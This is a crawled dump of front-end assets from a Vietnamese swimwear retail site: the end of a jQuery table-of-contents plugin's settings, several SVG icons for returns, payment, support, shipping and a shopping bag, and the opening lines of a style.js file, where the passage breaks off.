        nodeMin: 0, // min nodes for toc
        nodeMax: 0, // max nodes for toc
        nodeClass: 'er_toc_tag',
        nodeIdPrefix: 'er-toc-id-',
        tocTarget: '', // which element the toc will be append
        tocClass: 'er_toc',
        tocTitle: 'Mục lục', // title for toc, if set empty string, then title will be hidden
        tocTitleClass: 'er_toc_title',
        tocListType: 'ul', // toc output type, ul, li, others will only include text with link
        tocControl: true, // if have toc title, then can set true to control toc hide or show
        tocClassPrefix: 'er_toc_level_',
        tocScroll: true, // enable toc can be scroll, true or false
        goTop: true, // enable go to top action, true or false
        goTopBaseHeight: 200, //if the top is floating to fixed, then it should reduce the height of the top
        goTopNodes: 'auto', // bind to which nodes, auto, all, and custom elements
        goTopDepth: 450, // if go to top nodes was set auto, then here is the depth for two elements
        goTopClass: 'er_toc_top',
        goTopNode: 'body', // go to top element
        scrollSpeed: 1000, // scroll speed, n seconds, slow, fast
        nodeNumKey: 'erTocNodeNum',
        numbered: true,
        numberedJoin: '.',
        numberedPrefix: '',
        numberedSuffix: ' '
    };

    $.fn.erToc = function(options) {
        return this.each(function(i){
            (new $.erToc(this, options));
        });
    };

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://bikinistore.vn/assets/web/images/return.svg
body_size: 2102
content:
<svg id="icons" enable-background="new 0 0 64 64" height="512" viewBox="0 0 64 64" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m7.943 54.644c-.008.008-.01.018-.017.025-.046.048-.075.108-.11.166s-.076.111-.1.173c-.003.01-.012.017-.015.026-.016.046-.009.092-.017.138-.014.073-.03.145-.027.219.003.063.021.121.035.183.015.063.025.126.053.187.029.065.074.12.117.178.029.039.045.085.08.12.008.008.018.01.025.018.048.045.108.073.165.108.058.036.111.077.174.101.01.003.017.012.026.015l7.426 2.476c.002.001.004 0 .005.001.1.032.204.051.312.051s.212-.019.312-.051c.002-.001.003 0 .005-.001.009-.003.015-.011.023-.014.104-.037.197-.093.282-.162.032-.025.058-.054.085-.082.055-.056.102-.116.143-.185.022-.039.043-.076.061-.117.012-.025.029-.046.038-.072.013-.038.006-.076.014-.114.015-.067.025-.132.025-.202s-.011-.135-.025-.202c-.008-.038-.001-.076-.014-.114l-2.476-7.425c-.003-.01-.012-.017-.015-.026-.022-.062-.063-.115-.1-.173-.035-.058-.064-.118-.11-.166-.007-.008-.009-.018-.017-.025-.034-.034-.078-.049-.115-.076-.06-.045-.115-.092-.184-.122-.059-.026-.119-.036-.181-.051-.063-.015-.122-.033-.187-.036-.075-.003-.146.014-.221.027-.046.008-.091.001-.137.017-.01.003-.017.012-.026.015-.063.023-.116.064-.174.101-.057.035-.117.063-.164.108-.008.008-.019.01-.026.018l-.678.678c-9.827-10.575-9.603-27.169.688-37.46 6.774-6.774 16.736-9.452 26.006-7.01.023.008.04.025.063.031.215.058.434.086.65.086.434 0 .86-.113 1.245-.334.58-.334.994-.873 1.165-1.518.173-.646.085-1.32-.248-1.898-.301-.521-.773-.897-1.335-1.096-.058-.027-.107-.066-.171-.084-11.011-2.948-22.855.23-30.907 8.282-6.044 6.044-9.372 14.079-9.372 22.627-.001 8.215 3.08 15.95 8.683 21.904zm5.221-2.392 1.331 3.993-3.994-1.331zm-11.167-20.248c0-8.014 3.12-15.548 8.786-21.214 7.528-7.527 18.592-10.508 28.897-7.788.025.009.045.028.071.035.129.035.236.117.302.231.067.116.085.252.049.384-.045.172-.164.262-.23.3-.104.06-.223.073-.34.053-.014-.005-.024-.015-.038-.019-9.979-2.658-20.71.218-28.004 7.512-11.069 11.069-11.294 28.933-.688 40.287l-.708.708c-5.225-5.576-8.097-12.809-8.097-20.489z"/><path d="m55.32 10.094.737-.737c.014-.014.019-.032.031-.047.057-.063.103-.136.143-.215.018-.034.039-.063.052-.099.004-.011.012-.02.016-.03.016-.046.009-.092.017-.138.014-.073.03-.145.027-.219-.003-.063-.021-.121-.035-.183-.015-.063-.025-.126-.053-.187-.029-.065-.074-.12-.117-.178-.029-.039-.045-.085-.08-.12-.008-.008-.019-.01-.026-.018-.047-.045-.107-.073-.164-.108-.058-.036-.111-.077-.174-.101-.01-.003-.017-.012-.026-.015l-7.426-2.475c-.036-.012-.071-.006-.107-.014-.069-.015-.137-.026-.209-.025-.072-.001-.14.011-.208.025-.036.008-.072.002-.108.014-.021.007-.036.023-.057.032-.067.027-.127.065-.188.107-.049.034-.097.065-.138.106-.045.045-.079.097-.115.15-.039.057-.074.111-.101.175-.009.022-.026.038-.034.061-.013.038-.006.076-.014.114-.015.067-.025.132-.025.202s.011.135.025.202c.008.038.001.076.014.114l2.476 7.425c.004.011.012.02.016.03.013.035.034.064.052.099.04.079.086.151.143.215.013.015.018.033.031.047.016.016.037.021.054.035.065.059.137.104.216.144.032.016.062.035.095.048.109.04.224.066.343.066.104 0 .211-.017.316-.052.01-.003.017-.012.026-.015.063-.023.116-.064.174-.1.057-.036.117-.064.165-.109.008-.008.018-.01.025-.018l.677-.677c9.827 10.574 9.602 27.17-.688 37.46-6.772 6.772-16.73 9.451-25.998 7.011-.025-.009-.045-.028-.071-.035-1.341-.352-2.708.441-3.061 1.769-.173.646-.085 1.321.25 1.899.3.519.771.894 1.33 1.092.058.028.108.068.174.086 2.716.726 5.481 1.078 8.229 1.078 8.396 0 16.615-3.298 22.682-9.364 6.044-6.044 9.372-14.079 9.372-22.627-.001-8.211-3.082-15.946-8.685-21.9zm-4.483 1.655-1.331-3.994 3.994 1.331zm2.38 41.462c-7.528 7.527-18.593 10.506-28.895 7.789-.025-.01-.045-.029-.072-.036-.129-.035-.236-.117-.303-.231-.067-.115-.085-.251-.049-.383.066-.25.315-.398.57-.354.014.004.023.015.037.019 2.459.655 4.962.975 7.449.975 7.608 0 15.059-2.988 20.555-8.485 11.07-11.07 11.295-28.933.688-40.288l.708-.708c5.225 5.577 8.097 12.81 8.097 20.489.001 8.013-3.119 15.547-8.785 21.213z"/><path d="m47.995 45v-23.005c0-.13-.026-.26-.077-.382-.051-.123-.124-.234-.217-.326l-4-4.001c-.092-.093-.203-.166-.326-.217-.122-.051-.252-.077-.382-.077h-21.997c-.13 0-.26.026-.382.077-.123.051-.234.124-.326.217l-3.999 4.001c-.093.092-.166.203-.217.326-.051.122-.077.252-.077.382v23.005c0 .553.447 1 1 1h30c.553 0 1-.447 1-1zm-5.416-26.008 2.002 2.003h-8.805l-.5-2.003zm-11.807 0h2.443l.5 2.003h-3.452zm-.777 4.003h4.001v2.621l-1.702-.564c-.204-.068-.427-.067-.633.001l-1.666.559zm-8.585-4.003h7.3l-.509 2.003h-8.793zm24.585 25.008h-28v-21.005h10v4.006c0 .073.026.138.042.207.008.037.001.074.014.111.003.01.011.017.014.026.02.052.048.096.075.143.032.058.066.112.108.161.034.039.069.072.108.105.054.046.111.083.173.116.041.021.078.044.121.061.105.039.216.064.331.066.005 0 .009.003.014.003h.002s.001 0 .002 0c.105 0 .213-.017.318-.052l2.664-.895 2.7.896c.051.017.101.01.151.018.056.01.105.033.163.033.016 0 .027-.008.043-.009.066-.003.127-.022.191-.038.063-.016.128-.025.186-.053.055-.024.098-.064.146-.099.056-.039.113-.073.16-.123.039-.041.063-.093.096-.142.04-.061.081-.119.107-.188.005-.013.016-.021.02-.034.018-.053.011-.104.02-.157.009-.054.031-.102.031-.157v-4.006h9.999v21.006z"/><path d="m28.996 36.999h-8c-.553 0-1 .447-1 1s.447 1 1 1h8c.553 0 1-.447 1-1s-.447-1-1-1z"/><path d="m24.996 39.999h-4c-.553 0-1 .447-1 1s.447 1 1 1h4c.553 0 1-.447 1-1s-.447-1-1-1z"/><path d="m32.994 37.999v3c0 .553.447 1 1 1h3c.553 0 1-.447 1-1v-3c0-.553-.447-1-1-1h-3c-.553 0-1 .447-1 1zm2 1h1v1h-1z"/><path d="m40 41.999h3c.553 0 1-.447 1-1v-3c0-.553-.447-1-1-1h-3c-.553 0-1 .447-1 1v3c0 .553.447 1 1 1zm1-3h1v1h-1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bikinistore.vn/assets/web/images/credit-card_gray.svg
body_size: 659
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="409.600006pt" height="409.600006pt" viewBox="0 0 409.600006 409.600006" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 366.933594 68.265625 L 42.667969 68.265625 C 19.148438 68.265625 0 87.414062 0 110.933594 L 0 298.667969 C 0 322.183594 19.148438 341.332031 42.667969 341.332031 L 366.933594 341.332031 C 390.449219 341.332031 409.597656 322.183594 409.597656 298.667969 L 409.597656 110.933594 C 409.601562 87.414062 390.453125 68.265625 366.933594 68.265625 Z M 392.535156 298.667969 C 392.535156 312.78125 381.046875 324.265625 366.933594 324.265625 L 42.667969 324.265625 C 28.550781 324.265625 17.066406 312.78125 17.066406 298.667969 L 17.066406 110.933594 C 17.066406 96.820312 28.550781 85.332031 42.667969 85.332031 L 366.933594 85.332031 C 381.046875 85.332031 392.53125 96.820312 392.53125 110.933594 L 392.53125 298.667969 Z M 392.535156 298.667969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 401.066406 119.464844 L 8.535156 119.464844 C 3.824219 119.464844 0 123.289062 0 128 L 0 179.199219 C 0 183.910156 3.824219 187.734375 8.535156 187.734375 L 401.066406 187.734375 C 405.777344 187.734375 409.601562 183.910156 409.601562 179.199219 L 409.601562 128 C 409.601562 123.289062 405.777344 119.464844 401.066406 119.464844 Z M 392.535156 170.667969 L 17.066406 170.667969 L 17.066406 136.53125 L 392.53125 136.53125 L 392.53125 170.667969 Z M 392.535156 170.667969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 162.132812 238.933594 L 59.734375 238.933594 C 55.023438 238.933594 51.199219 242.757812 51.199219 247.46875 C 51.199219 252.175781 55.023438 256 59.734375 256 L 162.132812 256 C 166.84375 256 170.667969 252.175781 170.667969 247.464844 C 170.667969 242.757812 166.84375 238.933594 162.132812 238.933594 Z M 162.132812 238.933594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 162.132812 273.066406 L 59.734375 273.066406 C 55.023438 273.066406 51.199219 276.890625 51.199219 281.601562 C 51.199219 286.308594 55.023438 290.132812 59.734375 290.132812 L 162.132812 290.132812 C 166.84375 290.132812 170.667969 286.308594 170.667969 281.601562 C 170.667969 276.890625 166.84375 273.066406 162.132812 273.066406 Z M 162.132812 273.066406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 332.800781 221.867188 L 315.734375 221.867188 C 301.621094 221.867188 290.132812 233.351562 290.132812 247.464844 L 290.132812 264.53125 C 290.132812 278.648438 301.621094 290.132812 315.734375 290.132812 L 332.800781 290.132812 C 346.914062 290.132812 358.398438 278.648438 358.398438 264.53125 L 358.398438 247.464844 C 358.398438 233.351562 346.914062 221.867188 332.800781 221.867188 Z M 341.332031 264.535156 C 341.332031 269.242188 337.511719 273.066406 332.800781 273.066406 L 315.734375 273.066406 C 311.023438 273.066406 307.199219 269.242188 307.199219 264.535156 L 307.199219 247.46875 C 307.199219 242.757812 311.023438 238.933594 315.734375 238.933594 L 332.800781 238.933594 C 337.511719 238.933594 341.332031 242.757812 341.332031 247.46875 Z M 341.332031 264.535156 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bikinistore.vn/assets/web/images/call-center-agent.svg
body_size: 2270
content:
<svg id="_x33_0" enable-background="new 0 0 64 64" height="512" viewBox="0 0 64 64" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m16 25c1.683 0 3-1.757 3-4s-1.317-4-3-4-3 1.757-3 4 1.317 4 3 4zm0-6c.408 0 1 .779 1 2s-.592 2-1 2-1-.779-1-2 .592-2 1-2z"/><path d="m39 39h-2.382l-.141-.281c-.53-1.06-1.595-1.719-2.781-1.719-.662 0-1.319.217-1.809.581l-7.196 4.777.027-.108c.187-.75.282-1.52.282-2.289 0-2.136-.734-4.23-2.068-5.897l-.866-1.082c.425-.026.825-.134 1.188-.314l1.161 1.161c.743.744 1.773 1.171 2.827 1.171h3.758c1.654 0 3-1.346 3-3s-1.346-3-3-3h-2c-1.654 0-3 1.346-3 3 0 .211.021.417.063.615-.083-.061-.162-.127-.235-.201l-1.161-1.161c.206-.417.333-.879.333-1.374 0-.289-.052-.568-.128-.839 2.31-.222 4.128-2.151 4.128-4.518v-2.82l2.188-1.094-1.933-6.844c1.059-.917 1.745-2.256 1.745-3.764 0-3.86-3.141-7-7-7h-5c0-1.103-.897-2-2-2h-2c-1.103 0-2 .897-2 2v.059c-4.493.499-8 4.317-8 8.941v8.408c-2.47 1.368-4 3.924-4 6.768 0 2.708 1.443 5.257 3.766 6.65.822.493 1.725.819 2.663 1.003-.274.688-.429 1.437-.429 2.223 0 .754.139 1.493.412 2.193l.646 1.661.632 9.468c.2 2.997-.117 5.981-.943 8.872l-1.072 3.754h19.803l-1.063-2.658c-.767-1.917-1.213-3.93-1.354-5.988l7.353-7.354h5.586c2.757 0 5-2.243 5-5 0-1.654-1.346-3-3-3zm-10-8h2c.552 0 1 .449 1 1s-.448 1-1 1h-2c-.552 0-1-.449-1-1s.448-1 1-1zm-19.725 7.52c-.182-.469-.275-.963-.275-1.468 0-2.226 1.805-4.037 4.028-4.05 1.294.013 2.415.892 2.73 2.151l2.877 11.508c-1.04 1.187-1.635 2.718-1.635 4.339h2c0-1.542.768-2.973 2.052-3.826l3.351-2.225 2.338 3.896-4.847 4.847c-.844.844-1.965 1.308-3.157 1.308-1.826 0-3.498-1.144-4.16-2.845zm5.725-23.52h2c2.206 0 4 1.794 4 4v4c0 2.206-1.794 4-4 4h-2c-2.206 0-4-1.794-4-4v-4c0-2.206 1.794-4 4-4zm-2 13.65c.627.223 1.298.35 2 .35h1.586l2 2h-5.534c-.011 0-.021.002-.032.002-.007 0-.013-.002-.02-.002zm13.071 15.191 1.765-1.172 1.905 3.175-1.542 1.542zm-3.071-3.88c0 .606-.075 1.214-.222 1.805l-.558 2.233-1.878 1.247-2.645-10.577c-.155-.619-.434-1.176-.792-1.668h2.614l1.85 2.313c1.052 1.313 1.631 2.964 1.631 4.647zm-1.121-8.961c-.295 0-.584-.12-.793-.328l-2.039-2.039c.738-.269 1.406-.677 1.977-1.195l1.648 1.648c.212.212.328.493.328.793 0 .618-.503 1.121-1.121 1.121zm6.934-11.441-1.813.906v4.057c0 1.413-1.149 2.562-2.562 2.562-.209 0-.418-.026-.621-.077l-.529-.132-1.015-1.015c.464-.851.727-1.825.727-2.86v-4c0-1.898-.888-3.589-2.268-4.69.439-.438.964-.78 1.549-1.001.916 1.029 2.236 1.691 3.719 1.691.51 0 .993-.099 1.458-.242zm-4.813-14.559c2.757 0 5 2.243 5 5 0 1.654-1.346 3-3 3s-3-1.346-3-3c0-.551.448-1 1-1s1 .449 1 1v1h2v-1c0-1.654-1.346-3-3-3s-3 1.346-3 3c0 .552.112 1.075.278 1.572-.873.382-1.655.941-2.278 1.659v-8.231zm-9-2h2v10h-2zm-8 9c0-3.519 2.614-6.432 6-6.92v8.27c-2.327.826-4 3.043-4 5.65v2.382l-2-1zm-1.205 20.11c-1.724-1.034-2.795-2.924-2.795-4.935 0-2.129 1.154-4.041 3.015-5.05l3.02 1.51c.16 1.515.89 2.858 1.966 3.824v3.906c-.929.336-1.75.892-2.405 1.606-.988-.064-1.95-.35-2.801-.861zm3.53 28.89.345-1.204c.889-3.113 1.23-6.328 1.016-9.554l-.208-3.112 2.236 5.75c.973 2.503 3.338 4.12 6.023 4.12 1.251 0 2.445-.358 3.474-1.017.237 1.716.672 3.398 1.312 5.017zm27.675-16h-5.434l-2.063-3.438 3.531-2.345c.532-.391 1.358-.193 1.653.396l.695 1.387h3.618c.552 0 1 .449 1 1 0 1.654-1.346 3-3 3z"/><path d="m52 41c-6.065 0-11 4.935-11 11s4.935 11 11 11 11-4.935 11-11-4.935-11-11-11zm-5.683 17.971c.875-2.36 3.121-3.971 5.683-3.971 2.561 0 4.808 1.612 5.683 3.971-1.551 1.267-3.529 2.029-5.683 2.029s-4.133-.762-5.683-2.029zm2.683-8.971c0-1.654 1.346-3 3-3s3 1.346 3 3-1.346 3-3 3-3-1.346-3-3zm10.186 7.395c-.842-1.642-2.214-2.935-3.871-3.681 1.026-.916 1.685-2.234 1.685-3.714 0-2.757-2.243-5-5-5s-5 2.243-5 5c0 1.48.659 2.797 1.684 3.714-1.657.746-3.029 2.04-3.871 3.681-1.133-1.506-1.813-3.37-1.813-5.395 0-4.962 4.037-9 9-9s9 4.038 9 9c0 2.025-.68 3.89-1.814 5.395z"/><path d="m56.594 19.385 3.646-3.386c1.754-1.628 2.76-3.935 2.76-6.347 0-2.626-1.176-5.074-3.227-6.714-1.561-1.25-3.523-1.938-5.524-1.938-2.36 0-4.58.918-6.249 2.586-1.669-1.668-3.889-2.586-6.249-2.586-2.001 0-3.963.688-5.524 1.938-2.051 1.64-3.227 4.087-3.227 6.732 0 2.394 1.006 4.701 2.76 6.329l9.747 9.052c-.323.925-.507 1.915-.507 2.949 0 4.962 4.037 9 9 9s9-4.038 9-9c0-4.061-2.705-7.499-6.406-8.615zm-19.473-4.852c-1.348-1.251-2.121-3.024-2.121-4.881 0-2.016.902-3.894 2.477-5.152 1.208-.967 2.726-1.5 4.274-1.5 1.828 0 3.547.712 4.839 2.005l1.41 1.409 1.41-1.409c1.292-1.293 3.011-2.005 4.839-2.005 1.548 0 3.066.533 4.274 1.5 1.575 1.258 2.477 3.136 2.477 5.17 0 1.839-.773 3.612-2.121 4.863l-4.814 4.471c-.022-.001-.043-.004-.065-.004-3.184 0-5.98 1.666-7.58 4.168zm13.056 19.324c.499-1.661 2.045-2.857 3.823-2.857s3.324 1.196 3.823 2.857c-1.101.72-2.413 1.143-3.823 1.143s-2.722-.423-3.823-1.143zm1.823-6.857c0-1.103.897-2 2-2s2 .897 2 2-.897 2-2 2-2-.897-2-2zm7.403 5.445c-.544-1.141-1.427-2.078-2.522-2.684.69-.718 1.119-1.689 1.119-2.761 0-2.206-1.794-4-4-4s-4 1.794-4 4c0 1.072.429 2.043 1.119 2.762-1.095.606-1.977 1.542-2.522 2.684-.997-1.211-1.597-2.76-1.597-4.446 0-3.86 3.141-7 7-7s7 3.14 7 7c0 1.686-.6 3.235-1.597 4.445z"/><path d="m56.024 7.623c.621.496.976 1.235.976 2.029 0 .085-.005.171-.013.255l1.992.186c.014-.146.021-.293.021-.441 0-1.404-.629-2.713-1.726-3.591-1.658-1.326-4.152-1.383-5.861-.145l1.174 1.619c.999-.723 2.465-.69 3.437.088z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bikinistore.vn/assets/web/images/shipped_home.svg
body_size: 1585
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="409.600006pt" height="409.600006pt" viewBox="0 0 409.600006 409.600006" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 380.925781 185.089844 L 370.320312 142.664062 C 373.21875 142.046875 375.394531 139.472656 375.394531 136.390625 L 375.394531 129.550781 C 375.394531 114.699219 363.3125 102.613281 348.460938 102.613281 L 300.144531 102.613281 L 300.144531 88.503906 C 300.144531 81.195312 294.199219 75.25 286.890625 75.25 L 40.617188 75.25 C 33.308594 75.25 27.363281 81.195312 27.363281 88.503906 L 27.363281 204.800781 C 27.363281 208.339844 30.234375 211.214844 33.777344 211.214844 C 37.320312 211.214844 40.191406 208.34375 40.191406 204.800781 L 40.191406 88.503906 C 40.191406 88.269531 40.382812 88.078125 40.617188 88.078125 L 286.890625 88.078125 C 287.125 88.078125 287.316406 88.269531 287.316406 88.503906 L 287.316406 204.800781 C 287.316406 208.34375 290.1875 211.214844 293.730469 211.214844 C 297.273438 211.214844 300.144531 208.34375 300.144531 204.800781 L 300.144531 197.53125 L 375.800781 197.53125 C 375.804688 197.53125 375.8125 197.53125 375.816406 197.53125 C 375.824219 197.53125 375.828125 197.53125 375.835938 197.53125 C 385.144531 197.539062 393.046875 203.648438 395.765625 212.070312 L 375.820312 212.070312 C 372.28125 212.070312 369.40625 214.941406 369.40625 218.480469 L 369.40625 232.164062 C 369.40625 243.246094 378.421875 252.257812 389.503906 252.257812 L 396.773438 252.257812 L 396.773438 280.476562 L 380.003906 280.476562 C 374.492188 264.570312 359.371094 253.113281 341.617188 253.113281 C 323.859375 253.113281 308.738281 264.570312 303.230469 280.476562 L 300.144531 280.476562 L 300.144531 232.164062 C 300.144531 228.621094 297.273438 225.75 293.730469 225.75 C 290.1875 225.75 287.316406 228.621094 287.316406 232.164062 L 287.316406 280.476562 L 154.253906 280.476562 C 148.746094 264.570312 133.625 253.113281 115.867188 253.113281 C 98.113281 253.113281 82.992188 264.570312 77.480469 280.476562 L 40.617188 280.476562 C 40.382812 280.476562 40.191406 280.285156 40.191406 280.046875 L 40.191406 265.9375 L 67.980469 265.9375 C 71.523438 265.9375 74.394531 263.066406 74.394531 259.527344 C 74.394531 255.984375 71.523438 253.113281 67.980469 253.113281 L 6.414062 253.113281 C 2.871094 253.113281 0 255.984375 0 259.527344 C 0 263.066406 2.871094 265.9375 6.414062 265.9375 L 27.363281 265.9375 L 27.363281 280.046875 C 27.363281 287.359375 33.308594 293.304688 40.617188 293.304688 L 75.261719 293.304688 C 75.261719 293.445312 75.25 293.585938 75.25 293.730469 C 75.25 316.128906 93.472656 334.347656 115.867188 334.347656 C 138.265625 334.347656 156.484375 316.128906 156.484375 293.730469 C 156.484375 293.585938 156.476562 293.445312 156.472656 293.304688 L 301.011719 293.304688 C 301.007812 293.445312 301 293.585938 301 293.730469 C 301 316.128906 319.222656 334.347656 341.617188 334.347656 C 364.011719 334.347656 382.234375 316.128906 382.234375 293.730469 C 382.234375 293.585938 382.226562 293.445312 382.222656 293.304688 L 403.1875 293.304688 C 406.726562 293.304688 409.597656 290.433594 409.597656 286.890625 L 409.597656 218.480469 C 409.601562 201.589844 397.136719 187.558594 380.925781 185.089844 Z M 300.144531 115.441406 L 348.460938 115.441406 C 356.238281 115.441406 362.570312 121.769531 362.570312 129.550781 L 362.570312 129.976562 L 300.144531 129.976562 Z M 300.144531 184.703125 L 300.144531 142.804688 L 357.132812 142.804688 L 367.609375 184.703125 Z M 115.867188 321.523438 C 100.542969 321.523438 88.078125 309.058594 88.078125 293.730469 C 88.078125 278.40625 100.542969 265.941406 115.867188 265.941406 C 131.191406 265.941406 143.660156 278.40625 143.660156 293.730469 C 143.660156 309.058594 131.191406 321.523438 115.867188 321.523438 Z M 341.617188 321.523438 C 326.292969 321.523438 313.828125 309.058594 313.828125 293.730469 C 313.828125 278.40625 326.292969 265.941406 341.617188 265.941406 C 356.941406 265.941406 369.410156 278.40625 369.410156 293.730469 C 369.410156 309.058594 356.941406 321.523438 341.617188 321.523438 Z M 396.773438 239.433594 L 389.503906 239.433594 C 385.496094 239.433594 382.234375 236.171875 382.234375 232.164062 L 382.234375 224.894531 L 396.773438 224.894531 Z M 396.773438 239.433594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 115.867188 280.476562 C 108.558594 280.476562 102.613281 286.421875 102.613281 293.730469 C 102.613281 301.039062 108.558594 306.988281 115.867188 306.988281 C 123.175781 306.988281 129.121094 301.039062 129.121094 293.730469 C 129.121094 286.421875 123.175781 280.476562 115.867188 280.476562 Z M 115.867188 280.476562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 341.617188 280.476562 C 334.308594 280.476562 328.363281 286.421875 328.363281 293.730469 C 328.363281 301.039062 334.308594 306.988281 341.617188 306.988281 C 348.925781 306.988281 354.871094 301.039062 354.871094 293.730469 C 354.871094 286.421875 348.925781 280.476562 341.617188 280.476562 Z M 341.617188 280.476562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 266.367188 253.113281 L 170.59375 253.113281 C 167.054688 253.113281 164.179688 255.984375 164.179688 259.527344 C 164.179688 263.070312 167.054688 265.941406 170.59375 265.941406 L 266.367188 265.941406 C 269.910156 265.941406 272.78125 263.070312 272.78125 259.527344 C 272.78125 255.984375 269.910156 253.113281 266.367188 253.113281 Z M 266.367188 253.113281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 102.1875 225.75 L 20.09375 225.75 C 16.554688 225.75 13.679688 228.621094 13.679688 232.164062 C 13.679688 235.707031 16.554688 238.578125 20.09375 238.578125 L 102.1875 238.578125 C 105.726562 238.578125 108.601562 235.707031 108.601562 232.164062 C 108.601562 228.621094 105.726562 225.75 102.1875 225.75 Z M 102.1875 225.75 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,100%,100%);fill-opacity:1;" d="M 223.015625 138.695312 C 220.511719 136.191406 216.453125 136.191406 213.945312 138.695312 L 156.914062 195.730469 L 127.242188 166.058594 C 124.738281 163.554688 120.679688 163.554688 118.175781 166.058594 C 115.667969 168.566406 115.667969 172.625 118.175781 175.128906 L 152.378906 209.335938 C 153.632812 210.585938 155.273438 211.210938 156.914062 211.210938 C 158.554688 211.210938 160.195312 210.585938 161.449219 209.335938 L 223.015625 147.765625 C 225.519531 145.261719 225.519531 141.199219 223.015625 138.695312 Z M 223.015625 138.695312 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bikinistore.vn/assets/web//images/icon/bag-basket.svg
body_size: 711
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g id="XMLID_2_">
	<path id="XMLID_10_" d="M480.3,224.8c8.4,0,16.8,2.8,22.3,9.3c5.6,6.5,9.3,14,9.3,22.3c0,8.4-2.8,16.8-9.3,22.3
		c-6.5,5.6-14,9.3-22.3,9.3h-3.7l-28.9,165.7c-0.9,7.4-4.7,14-11.2,18.6s-13,7.4-20.5,7.4H95.9c-7.4,0-14.9-2.8-20.5-7.4
		c-5.6-4.7-9.3-11.2-11.2-18.6L35.4,288.1h-3.7c-8.4,0-16.8-2.8-22.3-9.3S0,264.8,0,256.5s2.8-16.8,9.3-22.3
		c6.5-5.6,14-9.3,22.3-9.3C31.7,224.8,480.3,224.8,480.3,224.8z M121,424c4.7,0,8.4-1.9,11.2-5.6c2.8-3.7,4.7-7.4,3.7-11.2
		L128.5,303c0-4.7-1.9-8.4-5.6-11.2s-7.4-4.7-11.2-3.7c-4.7,0-8.4,1.9-11.2,5.6c-2.8,3.7-4.7,7.4-3.7,11.2l8.4,104.3
		c0,3.7,1.9,7.4,5.6,10.2c2.8,2.8,6.5,4.7,11.2,4.7C121.9,424,121,424,121,424z M224.3,408.2V304.9c0-4.7-1.9-8.4-4.7-11.2
		c-2.8-2.8-6.5-4.7-11.2-4.7c-4.7,0-8.4,1.9-11.2,4.7s-4.7,6.5-4.7,11.2v104.3c0,4.7,1.9,8.4,4.7,11.2c2.8,2.8,6.5,4.7,11.2,4.7
		c4.7,0,8.4-1.9,11.2-4.7C222.5,417.5,224.3,412.9,224.3,408.2z M320.2,408.2V304.9c0-4.7-1.9-8.4-4.7-11.2
		c-2.8-2.8-6.5-4.7-11.2-4.7s-8.4,1.9-11.2,4.7c-2.8,2.8-4.7,6.5-4.7,11.2v104.3c0,4.7,1.9,8.4,4.7,11.2c2.8,2.8,6.5,4.7,11.2,4.7
		s8.4-1.9,11.2-4.7C318.4,417.5,320.2,412.9,320.2,408.2z M407.7,410.1l8.4-104.3c0-4.7-0.9-8.4-3.7-11.2s-6.5-5.6-11.2-5.6
		c-4.7,0-8.4,0.9-11.2,3.7s-5.6,6.5-5.6,11.2l-8.4,104.3c0,4.7,0.9,8.4,3.7,11.2s6.5,4.7,11.2,4.7h0.9c3.7,0,7.4-1.9,11.2-4.7
		C405.9,417.5,407.7,413.8,407.7,410.1z M119.2,105.7L95.9,209H63.3L88.4,98.2c2.8-14.9,10.2-27,22.3-36.3c12.1-9.3,25.1-14,40-14
		h41.9c0-4.7,1.9-8.4,4.7-11.2c2.8-2.8,6.5-4.7,11.2-4.7h95.9c4.7,0,8.4,1.9,11.2,4.7c2.8,2.8,4.7,6.5,4.7,11.2h41.9
		c14.9,0,27.9,4.7,40,14s18.6,21.4,22.3,36.3l25.1,109.8H417l-23.3-103.3c-1.9-7.4-5.6-13-11.2-17.7c-5.6-4.7-12.1-7.4-19.5-7.4
		h-41.9c0,4.7-1.9,8.4-4.7,11.2c-2.8,2.8-6.5,4.7-11.2,4.7h-97.7c-4.7,0-8.4-1.9-11.2-4.7c-2.8-2.8-4.7-6.5-4.7-11.2h-41.9
		c-7.4,0-14,2.8-19.5,7.4C124.7,91.7,121,98.2,119.2,105.7z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bikinistore.vn/assets/web/js/style.js
body_size: 3367
content:
$(document).ready(function () {
	const eventListenerOptionsSupported = () => {
		let supported = false;
		try {
			const opts = Object.defineProperty({}, 'passive', {
				get() {
					supported = true;
				}
